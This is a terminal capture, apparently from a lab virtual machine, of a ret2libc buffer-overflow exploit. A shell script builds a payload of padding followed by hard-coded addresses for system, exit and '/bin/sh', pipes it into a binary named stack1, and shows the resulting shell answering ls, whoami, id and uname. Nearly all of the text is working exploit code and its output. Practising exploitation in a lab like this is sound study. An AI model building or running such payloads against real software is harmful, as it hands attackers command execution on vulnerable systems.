 rdrg@rdrg-VirtualBox:~/Documents/ret2lib$ cat build_payload.sh
#!/bin/sh
perl -e 'print "A"x64' > payload;
perl -e 'print "B"x4' >> payload;
perl -e 'print "\x10\xcd\xe1\xf7"' >> payload; #system
perl -e 'print "\x70\xff\xe0\xf7"' >> payload; #exit
perl -e 'print "\xcf\xb8\xf5\xf7"' >> payload; #/bin/sh
rdrg@rdrg-VirtualBox:~/Documents/ret2lib$ (cat payload;cat) | ./stack1
ls
your input = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB���p���ϸ��ls
whoami
rdrg
id
uid=1000(rdrg) gid=1000(rdrg) groups=1000(rdrg),4(adm),27(sudo),1001(certex)
uname
Linux